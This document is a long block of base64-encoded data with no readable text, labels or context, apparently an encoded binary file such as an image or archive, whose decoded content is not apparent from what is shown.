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
